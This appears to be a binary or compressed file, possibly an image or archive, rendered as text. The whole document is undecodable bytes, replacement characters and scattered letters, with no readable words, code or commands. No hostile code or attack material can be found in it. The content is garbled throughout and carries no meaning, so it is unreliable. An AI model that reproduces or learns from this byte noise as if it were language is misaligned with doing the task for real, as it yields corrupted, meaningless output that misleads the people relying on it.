#��	tQPz�<��2)T-0�'�2��L��܂	1�N&�#(3��*%��Rp!��5�"h9�_ yq`�i����9$����N��G���x����<a�3��3}<S=���=��}�{	Qu1�
�$���eice ��܆\?��15�U���]u����w������ ۈJ�����Z�d9Wwy�,�y_�21�0�4A� | ۅ	���)U���&%�`B�7^�'�*�}�q<# #�	y&�ႌ�k��}��)�S= � �si4�M��u?RD��<a�k�b�'uj�f\甈u��r/�ǁeS0^��ZƗ�(]�!�i�]� +���T��TG��!�����B�Z"ddp�R'���_ �	-49��T�?!&0�Ȍ��-#�O���H�dUM�ѴV�O�W0�������&V;�C7h�tM�%��/��	q[�Cu�_x4��l����QRIh�ۊ,����"U ؀Iӗ���p��pg�k��
��n�tf�QJ<������}��F�)۲�C�w�_��_z��ۋ
=@6p
�p�� &��K7/ƪ�w`BQG;�M[G�3*�"at��N���TD��݃=�(l��z��0�l7�ŧ��ψ���`*uv�b
M^ؽ�2�7�gA�O�N��'��>y���a��*S��{8��q5�1��Q���6J�1^S�ɣ�	�@�y�HR#��9P98��╀�7}�VT"K�`�4	�t�2�C�I�1�!�B*3��+ܳCޣ�7�03��N�PsHf�S�= %��P�>������+�g�IW�u�3��lh[[tq�:3���kţy���B�ݦ�k��aF���*-��G��1@�)����|���aw "1yuj�2�gQ)V� ��W�WWq�0���1L)"�I+`"�$�<a`A�Rp�E=?�˽��WNa^UL�V�k�<`b�P�F1l4��x��-y[Fe\���u:Q��xK\�|�_$�7j�j5S�+0eS66 S�밐�vQώ��Q��^E,��RqJ�y��|݈l0�l�p��!:QB�J/��O%,L�)����CfP҇5	�W�m�Q  te�@�}#$��P'u��OX(8�\�% ��>�_gu�ke%l���b�7�L��[l��3����z��]�ܻbE�$Q��#�&��;�P�������	���Zނ��ư5��m�H�+,R^�������xkfh "z���h�3B�0�=M���y0 ��Q]�M���0�����D lD#�#
�ƽ�Q��$4#�b՝�bcp�)'�#����k��J��	�1��<ݛ���ap�ea����r�q7�S��c� Y~��=ޟf�a~?����I��H��- 
2�:^Z�5��v~^�$��C��A�~ј'�~�3�7�'C' (0	y� ^� �p1� ���6��Q���S ��J7�=�u4>$ ��&K�	*�=��r,���YXQ�Y��sj�>�G�i�G+���Q��5�:�QH�	ᅭv8�3l��>�����������n?ځ�>*��?��?��&.U��f[c�q��}��^^ <?	� �-��	�b����rLq�!& �N��0	� �6@w��+!n|��<�^`
oM4ȝ�d��=L&�n��&���=qҘ=���_�=}���1�!ѽQ|9��)A�C.��}Z���R������%U_9BN�<�"�ʘ.�Z^�|�a���]�:�����2��um�Oa�Z^)t��[��x�T`.=y$���Rp�.C�7��W��0T��@p
�� 0!}p@���� P�  �ppy�.Ld[��z�g(���1��-�[ �j�&x�BG�;��<[F�Q�A�U'`j�?~�w�G�J=q��̟u&�-��r�[�1��lwl�f>fֵ�D�2 
6�AD�f۱a�y��<	��	����C�P�+[���L�j�@�2��Ǐ- ��c+(T�b#πc��d��	LQd|CUG�q�8DD;)Q0�𴢟��v|�A�T���|�z�@OY����!�'�l=h5� O��(�&F�����6�?�jr��h�ʿ1>n���V�~?:&�#a5��s���j��U��k��B0�OäG<z�����)��~��[�GٲlN�q\"�AY�$��-v�h���7g+�ж����w�'_��y��կg���{��巯$���Q@�	#����VJI#LS�
�ī0�J"�������a����B�2��&L���#4j�m�"����g*�袪��[����P���i.�"���	�;�r+��B
1�P�*��<4�����v2�H�2 ���>�'�3'�L��Ȩ��D+2J���Jǽ�R㴬V��
x�8�D��7�n���P߲�B8܊3.9~*e��������Ѕ6�J]t>TSUuUV[u�UTu�'�~��
�v�3���z@�.2&M5������B�� �F�pC���d�4m�C'Y��m���(N�D(ܚ˩�^$�E�
���$�B3��̊,����_�҈A 0���lM}���#��皏b(4�Ƴ�
ƈU*[,ȲP�R��Zm���֎8�6���S��Q��*�8�qy9�*U:S(:���[A� ���V���zk����Nt����ȠF*r�~%BP�V�
m� S.��B3�Z��vN9�����\�N��p�]`�SD�q����j*�V�J����� �%��
��<c�Kk'�;�dAk�MB.�L��-�3���<i��F#o���8�����reϲ
�.<c���-��)�������7���6��#z~�Nz�M�h�O������Q�����g���Y��៵1k"��F*2; UI3��N����!
�8�߬��su�[~��)^Ņ��d0��!�#Az 0z��-�K�6 Ϡ�?˘��!2@�+E��N� 	G,�H�"4'#���A�f6�Z�_EjG$S;�l���k���S�F���Մ4H9J��!��D�c�1����t��	g�����B BH�O���d%a�	��#��� tU���@¢[D�u�eu�W�0�J)� ײV����=n!
a�"�p&h�'\��`.�:I�
V���]ah�h����dxe$�󘔘��F�9eY� ��0ƫ�H�-f��PlL^TOT $`T�h 3��(F+0��f��đ6s�T�u?De���;m,��9~DS+��(:�Q���id�@�HK�T�+e�G*!+ ���|���V�]-fA@� t,�8k1EZ[��%,�c�������cCLAU���S& lA���%�* A�?0Q��aeI�!�Ɉ��")OB��i�h>�3%)9'y�#5�Y�+({��j��1��찈S�}&���A�n���ev��2�0!��Yͤ� _�H��:��?,u�xT�C �g�)� �(mio}�[��!�a	 &A"�.�#iȂ����_Dzw�ܓ��YH!�� wK�"�o�p� �[��V���@:lY	����-��2�
x`���)c$D�
J1+��bNSF0�M)ٗ��2:�)�|�3���k1+�)�>�e]��Ԡ���G 7��
m��H 5Q�Dj��5�?��G������P����K�fr��S9��>pȀ�dj�0�#b%d)� ��"��a�k�TQ
�x�Z����D�y� 0!L����{�r��Qe<���a3�0PDz�-�5j�L�,]���0x%��H�q�%�t���`��rjy�)f�)�Z�t-��H�á�DQ�פ���t�3zC�۴6Q�i���#�����Ҡ3��(
-��	���d�F�N�v�����x�)��2W@�~�B"Y�n���Xe�,��U6�B@�J���Y����	���<�w7�@aL� ��f�sNI	 Q+Q�Ϫ��ħ $��SY��j3i����W���� ���jzX�A�%OO:�g	,ZI��	�ۂfQ��I��Z�!6p�Y�� h���x�Hle��e�AZ�я�`����C���o�]�,]A������ C< n ���	�FR� u�X���9҃Vw־2�	V��\Ι�p�F����D(Y����@��[F����b��Ұ�-�#�"rT0�,��j���!
K�J���w�4-���F���<�$©�t����1�G$"�˙��.Vz�ug{��)������x�>֨F�E� 
�Ѕ��P�]������$P˛K�(�`��>`��Y��ڂj:�͘��ة�x�X)�rإ���G�;���a/��*��%���ˉ�i����ѐ�D����< P 	�ٲ��2`�&�0+2������j��85���#��04���+� H��b*��)���1�����(�Һ=���:g�)MIM�6堣a@2��?AD�y;�pU���	ɕtP>I�0"�����S'2B
_iTP��o�r�8�h�ٳ>�8�؆�� @�����8����ȗ� �Ё"��!�Sȁ� 	P2��蓲����&��ٍ�Ѱ�DS��j:!1H���(H�������a����#::2:<;c[-8ԍ_���;.(0�=���(���S	DB�H��U�7"��1"���23>]A�� <"�{� a%)X�G��V�#�g0�����%̪`�%8C�I"�`[)"c̘D�����|1�����"hƖ3Q;���>/�9)ǈ��뻌d"���@���!R���x1��,C�:�{c��;�h���{��LY��]��G�-�������lL�T����M\!L�Gܕ�Fi�G4p�))A<�I���
��a�>:�H�i&����q�͛Ep�p�p�c"�  ��z�p=�ĝ����(�@B�1J���9�;C� �����SJ<"X�뀃���z�#0��ֺ-� �c�#�*ˍ�d�GȨJAH]X$R�����kH�a��LP�
h@
ë�Z�=	թ�|Di�9�%iD����B�-����e�@��4�G`O����೬�%����83�o���x��Џ����(+z���S�0�&��OK��M39i�� �ӧI��܍3!-�����S�X1��M�3!z|>8HuOײ��6�HLa?�B�����t�娔��d[�7�l[PF]PkhPy�3K�P>�%���c>t�_a��ˮ�"(Q+0�P���G�����Q���@������w�^��jD0,RhL�kȀ?Nd ¨�2-��i-�+�\-�>᳠'�����03!걙d*l�9�I(����G�#����9���p�� ȅ�B=�#�:SP� PmT�D`0+I��-���K�v�F�L���HS�h,"���T� ��A�
��t�Ɂ�I�J�)0��X���2�!�r���%I��С���� A� *���VbĽkZZ�	,✤D0���)��n��Ԍ���t�V4Cl��BH�bȏ�S��K9��%���ÅZ~(��J�C�6�U�CIX�D0�5�M)�P��X�X�pM����hB����а���T�)ǣ%W��oY���%�hY�x[�X����(H�^̊(��nl>��YAZ&�α�����ݟ}Z�y�kD�K��A���N�׃0�5�>��K��0�  T����h�;͊��a#�@B�J�-���4|(����ߵg������_��RP�T��- �j�~	�+e��(:���XT�8��4�G/��
>X	t �Hh�V\S/ �P\9���q�i5��*���`=����:ŝ� �z	Vn�¾ɤ���'�"��ŝx�Xձ�Gt�G�D[��^� _��A
��H?y��� Խ_�-mk_�IL�z�_6����"@$���H%�%��;�[��,��E3���������naȓ�W�`H&��b�jA��
��_ݽ��M<q� ��
�М$4F�����ȓ���D� FΈQ,!V��V ��dQ�[�~��DWy$�,��5�^,�#||f���a�����r:�3T�T�hcrv2r���%L8��StVv�FmdP
U��� �5k;Y8���DA`곡`��X� 8�V䃷5�Պ�d�U�x;�آJ��(0Z��[��a��A���5�a0�,X�d���*q�XF3i��w����S(ϱ��k!d�b��?�����O��8�-�CҊ�R�|5�44�T�f��`K�rk�Z!��L�\��,k�	�j	�25�T�D3dX���#T؛�v�"h�`�20�pH�@�ڴM�P�VLD`|^������0�
���d��1���.�'�9&Tm�&���ZX����[��<� 6f��$أ���:ע��P���#��CBi���?d�n~��g�f�PC@k�^)�N��k��5�҈?Ί�1%�x� �B�f4+g�	0� ���a��>ݏH��f8�E̓	l�ޢ��Ǡ]2�2�4:�+�� mH���H��M��P�S\�"�0��ۉ���؈x�qe�rd�Av�&�`�$��A�d���	�g&��1���z�����1�-%�n���N�%w:�ܞ=�n+�$O �Pq�g�H�O�)2�ePJ��h�nt@z���'��7�?U��U�[��d=�`/�]A�8A�]A�]��'��]���Ӯ���Ɩ����ȟ�F3��7I��B����D��}�0�����b)V����N�ެ�{m����f$Ƕ&�u`�n��.�rd�$��]H#UЕ�����bI�P�xvilB#��.��;��F$���((�gh�U/<��I~��3�@��8�IH���ƴa�i�@和�z�AH�+�@Z3/1�t�g���6��[�� �N�Ѩ}^i&�NJ;�������u���������>l��j�vn}�`v3ޒ��Lv��sc�|�肐��72Xx� xv\M�\�`�5���@$����t8���9c/X=�>G���8{�����4"5�<�h�T6�,�*u����يX~����$���2`�E��]�R�Ű�r�,subb�y�1>��h_4�0L�N(��Mn\8��N2���&o:��m���z���q��3F��2a<��k�LȄ�F�vh�X���u�T�\�5ˉP�G8@�K����<�]��V�Ź�p0�8�&��3�PO\���B� P���
�1�v���P������С�[ �"ъ�D��s�Pa���Ǔ-��b���$�0 ̀i��d��)6�!�(+���oأ���>2����X��õ��WbmL!�oʿ��
��m��j墥KЁ�G'�����/���.l�0�Ċ������)&$��#���{�aE
E���Q�f�ă[�k���@�$�z��SL�L���ϝ���T�$:t���������L���L�(��$30�F�c���p���H��߿~��[���A�;sɰ����Z;V$�C�9�x��[Xa�?&�H'a�_��|�N7�s�>��PP�F�R2�C9�WYe#�SM���c�u�[j�%WZ	y$�I�%�X�9�$�QJ9%�U*tCQ�#&�CiVdF�Q�$MH&H�vIkn���ɩ�f�2ҝe��mQ�E�D�P�8MB7<G�ԑ�9C��[Dd8E���A=x�w�ypR}	��w�af&�$P�V �azV$(x
��mκ��}9�ya`�a�����$"���O(2	�Q�@1jy� �L1cU�A�S��h�@8�(V�J�PA��O[r�5Eh9��V��/�<�B�1DyR������E��T��hJX�h��	*�y*�7���0B�P�p77P��*��(�yLB����N:�,�I��|F;����S!��F�aJ�?����@$����f�?v��@�x�B�f�PB��w�`��'��@��֡B��x7�'5�Pz�A.S.f+�#��U^RI�Ȕ�;�x�Y��\lY/�hᛐ��9衋>���q�3J!��q��@�Y�q��Ѯf�kV��\�#�m߬��&����ڄSB]�-��M��!C1����N��Ё	Ő!Ԕ�!�`K��ح%�G
yJ�I���_�|��iX>���*��a"i�(!&��Ղo��Ϙ�a�q1�������D^A:E[�uB��e-�"��l0�Ұ�6<��a0c��6�#���Ą�n$s�EVu��U�����3��@�BAap�w���Q^t�B���#�����p�=qh����� LP֧�S����6�($V��U�Z�;�u�%韰�G���i�Q�x��)�'�bAB8�C��`
'C0��B16h��L%�*킜�2g$Z�r��\�py�a��7�'LG�H���]�DC&��	5�CS;T�3��7+dgz(20Fl�0Z*c��q��5�Q����s���J�
�q�$�K����;���#C�4m��m��ǂ��Gn��a�DR��$A	�Ȧ����`��9�N
�,�O��(Yd�S:c�&��e�҃�Ӡ��#��E���W
Q(��ث.04&V��Ձ�1$86���isUU��IHR�΀-�xk����i�3@E��D)"8
;	���/΃��F���P�8c���~����*���@�D�s��&�}1ZjȘ\�����`���$�k���_��5I�k2٤`JSO�(�2,�@� k=�x2@%*Z��A�E�0Fuy�^��q��� ��HG:�4��m���}/b�����w���2#�%�F���L;B�-�B/�p&5��:#
���B���en�$���a0v���0Z ��`����n�(�� ������ǈ�M��i$\��ĶB��ֶ6�m�m=I���L5�S�O�k�h��B!
N��A��U�?���Z�ř�+F�����T����E��^�9ӹ� �j�n��oh��e:E�fD=�eL���[q $��&� 77�_��R��
L�xMy 0�'q����%��(b�~B���0�2����?0F(o3��J�Q�a���-���LF_�	12����:ο̏ 	5�vB+o�2������˹*P�t�(qύ��\�9*#��Bzi��s��3��U�g ��m����Y w�Q�hC��B���l�ӷJ!ҸY9���*�S�!jHZF�pÍ�? �3C��!g���(��iLC���Y��@�Hf☽��l�P���vdDm�k�HV�u�%d��B �6�--&�
N�\��oe0C��>���.3V���u�{�p�6�[x��
����a4�!_��g�	�L� Vc�Tdy�8����Աљ-����(,��ʚ��<�|��$���؁����ڀ(v@�0 �
j��@�(>���,	Ս6�;�Lq	L��c�Ar�	d�����v�G��7b�N�tZ���u�������oE�D��*n[�*sU�=�ǱK�u	f����U�U���DC2%�.x�
��Ą����Ɇ]9QE7 �H1�&ܗn��}�
,�IX�MX�T�q��yA<UG�u�M�
��y0��e�S@���2���P���A��C����X���E�SjH`E��R8�M���`J`��`�tM��S�I�q��#�Q�? �N��[�*|ùU�#�ۼ��
x���N��^|W��6h� F�����ٚ! %V"�4�@,�?8��U7Q`�#U `?,�|�S�}К3�3H��ɀ^ş�E���<�S=V���������@�-]�PH���Eg$MCl!�����IB\L���u�xkmc!�O�	��,�^`����ж��H��M���C��a�]��Ҷ��YER��|X�߹���$C
����%F�D�-l"A`b���t�lIHl�A*~Q EnP\[Xa����^���٠̵������zA0v��؜�MSD��	Y�uH�0���V�A�K<�6"�=]�|#A���m��X���a8fj��G��3�� ;����H�lИq���!��[U�˙�d�&�	$�#c�H$.�DF�dFn��lɝX��qd��_HA���d<D-J�s�Ջ�FT �`��\��SM��,���$�<B�C��*�ϡ�\	��(!�('A4�#�L�\��Z�`e���؜cGI]B�Xn��8�a;��;v���P� ��!ԟ}؝^��	�&ȡQ�~�A�"&��5$C���B�q-�d.(���)�'`�E���D�UTGA��#h��m@��R�3}�m`�
8��\Q���K	�/��_<��8�r�d��D�-�@D26DWJ���UȏM�����2�Il�xeIi�Ug�iV�FC �%L�¥q�KQ`�rP1ȧ���YQ@6N-�_.�a.� �E��i���b���6��N$|d�E&�'�^Y����tda��)L�)��ƍKj&���՚�$L�f̐O��N���Bo�Qy(B,�S�h8�4f8uDL��D�5'6�wZ��7J�C\g��wz%�z�\9�(���P���;qģ��C��SVD��uY_zȶ@Y�#�DE=:�A�CxM�y(����b���Ҡ�+jb�ZdF>�
�G}��3�$S���&�Od��Q��7�H_����#�L� �GPzlN�b��jB8E`��%�~#j��ɏC�ԠeLE�	7�Hr!��Đ�شJ�t>F�
|)$�� �����i��Õe���{�˚V׶�%�mK�|��]�-�+��#`\�k�ퟺ���F�&B��~��iF�ؕ�>��VH
�^�	pW����n��?��
N&�	%�*�O.����*��-!��JLt��DĂL!�,~��^�s>�;xN'��H�,����n��W������ hM�˷P-��im��מ��z�]Z��m���������L��o����-�
'���&�|����
�.�7����Z1 G�⧦���\KUh�P��_=UQ��� ����*n�NNB�*�IRH�UY>'W"��u�U�8�nVrp���}㰚�k��Թ�o�m?8����ɝ����gT�ai�^��h����Al W��~�X�'�ӞFYp�m ꕯ�@d�~�{�BF��%�����w����yx@)�C)�T�*P��A�:�S��`��}�_Dpn�<u� ��x��b��'���e���ļp�<��N�H�KXL�d�wH�䡵�av�G���'a��hOR���H\��^yP�T/Pإ���#$���*&����D+�/�*3��Gs��'Ps�z����E`x���zc�"*x 9�����OE^���*.A\ g��!�$1�s�L� �Ǧ3T����r��(��>�$;�ĐIUf]j�.�ζ��f�Jڅ�Xj=�L���m �k�M�4�<�1d>�g��l-��r�Y��}��
�0s��E#���p]1��K�QSEZ$A�oF2��$j��&xg���Jy��e4�����Ao�����S����-���`��!�>���6�d�2��@�p�C�5�� ͎�u����C#vZEa���͂d��s�?/3���� uP�*��4V8���R��iZLv��B�m"v/B
(*��Hg�L�6A�pP�e/��Q����2^2�������� �ke]�F�@C)�&H�1�A�=؊�L��$쭵���������)'@#��O��.���٬EO�l\�%ct����.&�5)Z��~I�l� ��03�H4�� �QjP��J_-A�ۡsj��]�mk#��+(O#oX1�4��#��5pϸ1�Jqc"�|#��tS7m�X�D8�BHA� �F)���Ń��,���Ԥp|Z[���9��W<S܉^1�:]w൯]t�8�a�	gty$�<�H����~Ӊ��N�}/3��n+P� \ vT�'W$�֒�^��R�_���Yd/l�E:�t��N�bqm'�.Ӹ���&2Ň��C
��f�^�x��	윇�����Ds��LW��r5n�n�xk9�w�:H�� l� �A�7�(|2�X_4_�x�'��<i���5�9�����i�/�f8���'&����-��SH�ԃ�P�z.z-{У+�($T$����s�L�H'�P{���m��;�\�:���W}8`q�|㙱},�c4���8%��%�U��7n��#����HV<^�Ҳk�$;�a��o������?��ɖV���%�p��d�	�O�~�j�����y�c�����v�b�@�H�A0��D1V �s��-�D��W\�������Z�+��\�g1n��m_��o|�7��||�$7|�G?`"}�i���w��^!��G���
�g��-���B0�H��H[��Ͼы�ч��~.G�^��D��V}�;'ĝ��D\d�jsZ` �c�Rj�. �cvړ]u�� ( Uh'�ݳ�ID:����R�Ϋ��bn۶����~���/(�����a ��{���3xaB����'�ӊ�+<U����i4��Ď"��C�ǿ��@�R�?*|��T��0�"�98���)6B�c�����RN2`�[A�3����?�5�<�N�J�.������̛3e*��a�W�e�p��J�s��<�e�?eC*����H�+tM	�sf�t68iR����z*��a��@q-��?�-h������)�u#t`��!P�����5g>��9ԃ�C-����=���|x��ɗ7}M1	cm�B����
�O�#@EA���_�N�h#�$�A��'������^r�
��pF����~q`5Dtj��2(��N���0؆�a�j`8h�G������1�ŶH�۪���4(B&�4h%�B1�Z�,IR1�ЊiA�����-'ہ��SS"l`��4�L�4B`$���4�T3�נ�aP�l�� �d�A~~�z;(8����8����NN�����@�N�OE�� �T]��V]}5�6��D=�0�=���� ����qu� �����<�?e3��j��V�P&����m�
�"��(� J�>4�ĩ2=���.�W�dD�Ư������,�Ak�0�4R�Ʌ�	!��r��	O ,�:���$�����;��#e����M�D�9�@�	s���4�@���уd��QHw��]��Zj�w/�tT�h&���X�n�햃묵ޚ�P�����&F$��Hf ���i�8F�����~��hd���#��!������mbi0g���71}��,���TS�l�n捱ރf����q Z�H �L���B�A�_rB�X�;S�/L��0D�� O:�O��)��4��s�3���@4!.���Ԗjm�
�y!ؠ���/E�]J�k�)=��z�����C5U�O���&����P
 �X
���\$ �8�AРC,������[��8���?�A@�w����G���d$�SLJ��� 1����
s����%9��V�!�iֻ��4g�,�E��<GE�|�bQȍBŏ�}���װ'%D.d�C�&_�x+	Z<F��� �H����!lD/;��Lu��/p�4V)����AAg���M���H]�F�d�2���,m9�e�N5=���e������$�@H@�)���T66���*`�dEAbp����-ZՏ a���)Lq��'yq����Q�'bB\�-�,�a=�݄RD)����A3�سEN�Sˠ�
�R,��>��%�4!E����@�0>��j�+��Bj��?n@&��a?8Й<�7��������D���%�NvZ$#�>B��;[�(��eҧ?�$#�ٲRA� ������Q�Iz���.�Y��m�G1�B�X���aE`,!6e�@ ���A �"3�3�`���*D�G����B ,চ����./�i�Ԣ8:�0[�����w��z��D)�4�G�K�t�4 ��{ݫ@Q�y��Gl�uP��ܨ�9rD�o��p*I�Mv�-��eC���.�C
1IȎg2�Yw�cB�JВ���d�[��E�`"NuJ�}6��e�)H�R�2j��5�����L�����*�Q����a�\�AR�W^a��X�
�	�l�[��6�B} DB�фVEa�� �r�o��H���o�� ꨵZ�ܺ��p��L�{���+%�0��z����c 4��ADZ-6�B��|�!��inm���z����	���T�ɲs�wj�\�颃^Bx�1�d���Bl�""8�����j�ub�0g_@���;T�"9��2>ţ�?߰:�Llj g����EWv���S��[�JI O,��3a
�d��r� r�v���L=|M�Z��!f0n���(HȰ>A6D<�Ua�� {�kD���CV�h��G#��~D�r0;Y�ሴ���FΖ�q!��D���\����,o��3~�fl�<a\��@r���1��`T�:YX���@H.3�a�����;_"'�R]�����G'�e�]:��
�դ"��>Ñ���u�3C�tE_��0��F�����j����+p�n-`������#6!��C�	�8�q�w(d�^�$*�5Y���8ȴ]%l�V��b�����}��B��� �����)+ <����EI��F�����O�o�x��(��M=v�$*�]9ш �dI�J8"$DL\hI�����x!��� Pk�2���Y����s��c�����S��=x~aЙs$$��&Fq�G`B����L��@߈Oy�M
���찌�v�������k)�KP\C�"6�!���.N;V�*l@7,ɾL�h�擦����~��������~�Cz,��#6at@$�!F����$!!,�,�M���B/��/�A��$OU��"6H
a!��
u Z��*!ު��"al� ���i
1!nb�G� �H@2�F��J��I��CM���D���$v�kB��v���"�
��%.�0�L�(�aED+��˼@4�O�� �極���0�P.��ˢ����L@^n��L�h�Iނ<��@
�cB�B�pd"��  DJMp��������\j��5il�5��gF��d� �� ��l`��D�	$8��:	�T�*�c��'��iP�TJE�n!� "�p����$ߡ°��@&&!|g�P&L�&lk��P'%�X��J�	� (���� ڰ�B|�6A|`Po)��X�/��ۺl�2h!���H����V%011   ��� @ �fY �Lȶ)�@q�kJ��R1h'��sV�D`�N���o˯> 3͏��o����J4�O����.�̢���u�%P&j���0�+�K��qv�?����t!#��B�[��b���D�:e�����gLP6fýD� �`(D )2(d RR6@hL$��84#�:����k��Ơ
DE!�� �`���H�$MR@���a��"� | �ݮ����ހB+�Bߠ��0k��tR���b�&�!*L­�p!��@�*W%�ft,�ì��@� �MU� }�`��!q�L�J�.�� ����h@���A����� SIf��1��)"���f�a^>`����>��~1�4�� H��>N!�LO�t���N
^�-hȢ��C��`"16j$"� ���@yT��B {�u�� ¡=k�R�,G8V� ��@m�:s��~��
�@ ��Qdpē!�ξ�S~�Hs�n��3��i�j��bXF@I���s��u?�u�����?3t!(�ؾ� 
���*�C�� l<\�  �^�`����RQ@!V`ilt���#F�aF�aV�PoU����a-I�2  �i �/���B�L�^h!2F%�o0���&�d[���aV 
D@L�Ȟ.���2a3y�M�4��lNMnp4�q!�*䰌�rQ4R��Z@'�O-��
� T� h�!h3���X��#~�A�<�ˊ�  X�Fu�8ü�!Yg�j�5�A|l� �N���el�2i�Bh��lЉڮ*��X��픈�Heum:,Pz�k�� �(���� ��$� C�u[�Mvi���(��n�U��<t)}�/��!"�C��_� f@��k�w�����a��V���� ­a�,Q7=j�e{``�!�l� ��B���,�<
Mz�\�e �.|(B���d&
3J��q�Ь�|QM}� ���ahU��0� �`ic&!0�21p�F��D8OF�����^n'��l�E��+/ ��a`nX!�v�*"o����i�Dw.�
ЀM��lt�CNJ���)� ���V��Vm�PP!ڋ6h�q�s]N-~0�<�E~2�z&��F%s�����F�:�<� �S\)���!���Z7!fҐY�V��	t�܆6^�<�_�w���!_���wz��(=�"GB�f�jŕ�
�\Y�e��Z�0rg}��-��8�M��A$F
A\�؀�0斥��0!�&�f��l�23%� 0ӂ��Mq��Jn�:x3c���/�C������nOL�����`bcLd�
���#b}{����2ܖs��� T/@O�x����vI�E�Z�U�lCpe���po��_��z�g�6@z�2�+9�xN�U�UY�X��8�i�s븎	�l��$�uHR��$�M�� ��ڐ�r��U"'ur)i�x"n!B>f``z��E���),��E��>Vo.��khXj"���#(��<A��̹b d<@/k@X�9*���H�L����\3�@
.
b ��/*ͩL��8n�j	�d˛a�@�MkI�h�ԙ�����a���o������с��!��@��O<Ђ�~Ĺ1� ���t�5;�q� X�0@4���x��gJxV�J�Pd#6�B�pɇ���P��u
�8>d7�Ө�r"^6�ZF��j��85P!J���  � ���u$� �� h A�[����������S<[�0٬�U8ԑ݆T�.����,���F	��7!�*zCTUa� �A)o���P|�Wd4���\�@���#?ǣ-�Q��w`H�G!f6$8�d�.�\:��\�C�l/*Sq�*��<r@�,�$��n��Դ�[{��M���s��c�'��9��p�� ��Y�CN4B#�ف�Ż���@0��!q��1�3`�""��2(��@�V	�@>]t�ɔ.7U����*@#W��oCpI�6��U�M@ڇ"�� �[��Z��{�Ƙr��{\ͩ�*Y�q�Bצ[����Iu!d�mچZ/�$#,&����C��B�� �Z��E�\�b�4�b��U'�&��te�_���)<�%��!'�� ~�ܡ�`���An��y��)l��W�!�M��Uy���
)� ְ<b�e�/�m����X���*���FAH�G4��1ۜ^6�*�l��z U!0��Ԡ
�зy�|֟�>��Mc{�����ҿ/��=���JO6=����!��@��AfFΒ;R�<Zѹ9�6����3YE���
�����nX=�<�fZ$(֋p�=;	76�pBڍ� 2�
RWqz�@7��4�9(�;��3�&22��8G7!b�� da�[�R��ߗ	AM��b�����f?]����\A�^�������:<z|_��>\�m����VFLyŌ��B�?9dt!�� +�{1�`��$�G=�������?H�����Ͽ6A��$���P�>��X�i��"@��ߖv��Ĉ�A�<x�����q#lԨ;�����h��R� Q��X�b��ݣ����*�k9�H) ԅE�56Ȫ��Ə	V.�����p��fФ=�	�X/X0�԰t!j�85� �n�ء��;�z��(P�L�d���G�TP�����XU9P����i��^]C��5`_������~(�Z����Ђ�-�	Pd�	��A�06�0��Hh�#`@�L1EA!t8"A�R�{����"���X��g�yI��(�Pd�B�ȏA���A��?�0��"�B�V^y�"��d�cLP��Ĳ�5IK� �
Z�y�r��țZ������K	s�?��&i��#�,��:��?�X�Pe1��
��&:�I��E��	�G�����jH��~Ԓ0=��QB�*�O� `�CI�Cl;wE�
�$�?�zB[a�#�Y���ʹ;��AD�l�A��E�=�u�Qr�l�����c���Jd�T��^�(�ęi�Z��kH��1�Cq�ܖ� ��;E\@�4c�Π�\r�:�Sȩ�&l#�u�m���t�B�t��ۭg#Aֵ�!�·"��~(�?�C�3�ɰ�	
>͇	|<m�a���#���!�s��$v�O @%�^�Ek`��8{�d�?ء� e1���<y�3�d�3��Br�������HbI�����%-�`��%��?��F�¹����{��	�B~޹&A��9� J�c��ϊ��JZQch�S������?��L����}�j��'d�L����\�;	�?�kԹ�DA�~4+YX�Q�0��,b�FA�HD��ȥ?� @e,J��g58G
=�Cf
Ҙz��_+\�^0��C�!�gh����4
3�jV3��Ѧb�8E:l`�I�cy�G
�2���p�q�@��9�x�B0<Pb� 9*� 0���"/|���t��8f'�|c�Nဦ9j��A�� �@*��L��G�MA)���(C>.:�)��6�ح6u�[�Vt����F�8��h����h�,����{�C�xÐn�K(!� VB��J��i{��@ #�� Mr�\�Q�G~��5��;G� o2�f�(�p� �+��W���� M�Nq��a���g��t�)� �B�r�"��"e+��)�x��8-��k���K;�@�;pX��n���[��eҶ�%[ު \⒔V$9�KA�p�yef1<��}0�����aEP�Me*�
ی��@
M,D4b�B`�4�0��?�H2 =�1 &��`�L8lx!�0 �1��g�X@�ʨ#W���i��)���<��l����S�B� jl�DA+p$!	�E¤E�
Z��U9�ě�PI�T�E���)�;4<uc�D-e�͍�J����B�9(��"���ڐĎ �tZb&���ZHp���:������N�݁w�%�La�A�.R>���	H D3�/B�
d �H$R��W� �|U�ڛ�Ȓ (qH�{B��/!��A"���(�A�R-��e��j�C��Q��e7������Դ 1�_\�u�HaH��	R�	� 2,T�j�4F�aS�A�L�8�U�����5&�׼:�`��WY(���`���c��?0���v5\y�\�©�=H�����bl���[ �T�����Z��R��ڇB�"<��GD"m�P���U�{�Q�Di���o�9����T@�xʑ��t�(D��-�����<�s�6����ST��s���I�u��v�EEd�;k�qX���Hq���:H�"����u8�?�@�T��$��g$��|C��+� L����Z�OdU(��'f�,|a�L�QAF�����M�8O˴Ȕ0��-��0ʾ�-�\#���el�`S@�a=BC���<$�g����<y5Ð�����6�g$F0�E/�a+h��Ɇ��ke+5��׼A^g���hF~�����A)�ն���g���7P�Hc�Ĭ	�q!L!|��g���@$� v+��B�y��� �%}=O#���G��Q*���#�CJ��A�{��.��+���ҡ�I�%��̈́81� ���$��o�vҦ�䰹jک$ؗ�0�/I4!�:����n�3�DI���Ck�G���T�{�ڛգڷ<�?��&*a���� ���<�`w@�EI��z�EI!N�Q ��@3��-�a���b��	 ʒ,1 r$TA2G.�@Ie=�2�c?8tIg0��3F�O&�1eU6D��t�! ��EVHb�e@�@5P*02Qdv`8
eCCs4��je�4}�g��6uX6!�h~
&�5��
�i�x"�H�h�z b!U&���"wSj�qj��j�ej��g��Mbk���������O��:��#�&%:pu��@�L�x�:���P�M� 	J��F�
�
����}�F��
�@�#��:s0�8s� �+o�m�`3�%��~�уŤ��f
U�'���
��	%�I@���>�Pɓ'��N!�+ X�2�  �<	A9Veq)�?wòX���RjA;p��QA�������
����6#"����H�(& i�
TqQP
y@t7$��TOiP�CstR9UYtM�H0	Mg1Ed�"q�Wq#��ii�i����`�l 5E�0�5 Cp��e$���Zq�Jv�Ww��v1Mc�p|WYiP1Y��aGH�7��"x��H2!ÐGoSw�`y�h��'u��y�7jy㚪G�&8���z��W$�T$H�%!	<p	��F�<�c{�x �C	�LO׀;���V]J�=�� dЌ�،��k��W�F�{�f'-1�`] �] �A�p�<��{��o�_9��O�8=ў�8�H� 	�
s�
